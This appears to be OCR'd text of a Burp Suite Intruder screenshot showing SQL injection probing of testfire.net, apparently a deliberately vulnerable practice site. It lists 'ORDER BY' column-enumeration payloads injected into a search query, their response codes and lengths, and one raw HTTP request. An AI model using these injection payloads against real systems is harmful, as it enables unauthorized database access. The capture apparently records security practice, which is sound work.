 Attack Save Columns 5. Intruder attack of http://testfire.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
104 ORDER BY 25# 200 7132
105 ORDER BY 26# 200 7132
106 ORDER BY 27# 200 7132
107 ORDER BY 28# 200 7132
108 ORDER BY 29# 200 7132
109 ORDER BY 30# 200 7131
110 ORDER BY 31337# 200 7134
111 ORDER BY 1 200 7130
112 ORDER BY 2 200 7130
113 ORDER BY 3 200 7130
114 ORDER BY 4 200 7130
115 ORDER BY 5 200 7130
116 ORDER BY 6 200 7130
117 ORDER BY 7 200 7130
118 ORDER BY 8 200 7130
119 ORDER BY 9 200 7130
120 ORDER BY 10 200 7131
121 ORDER BY 11 200 7131
122 ORDER BY 12 200 7131
123 ORDER BY 13 200 7131
124 ORDER BY 14 200 7131
125 ORDER BY 15 200 7131
126 ORDER BY 16 200 7131
127 ORDER BY 17 200 7131
128 ORDER BY 18 200 7131
Request Response
Pretty Raw Hex \n
1 GET /search.jsp?query=%20ORDER%20BY%204%20 HTTP/1.1
2 Host: testfire.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://testfire.net/login.jsp
8 Connection: keep-alive
9 Cookie: JSESSIONID= AltoroAccounts=
10 Upgrade-Insecure-Requests: 1
11
12
Activate Windows
Go to Settings to activate Windows.
Search 0 highlights
Finished